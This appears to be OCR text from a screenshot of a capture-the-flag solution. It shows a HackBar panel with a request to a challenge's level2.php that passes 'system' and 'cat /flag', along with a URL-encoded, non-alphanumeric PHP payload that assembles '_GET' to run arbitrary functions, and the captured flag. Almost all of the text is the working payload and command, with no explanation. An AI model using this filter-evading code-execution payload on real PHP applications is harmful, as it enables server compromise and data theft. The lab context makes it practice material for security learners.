 NSSCTF{3c78b3fb-876f-4452-ab13-cfdee79110a6}
HackBar Elements Console Sources Network Performance Memory Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHEL
URL
http://node6.anna.nssctf.cn:22062/level2.php?1=system&2=cat /flag
Use POST method
enctype
application/x-www-form-urlencoded
M
Body
rce=%24_%3D%5B%5D._%3B%24__%3D%24_%5B1%5D%3B%24_%3D%24_%5B0%5D%3B%24_%2B%2B
%3B%24_1%3D%2B%2B%24_%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3
B%24_%3D%24_1.%2B%2B%24_.%24__%3B%24_%3D_.%24_(71).%24_(69).%24_(84)%3B%24%
24_%5B1%5D(%24%24_%5B2%5D)%3B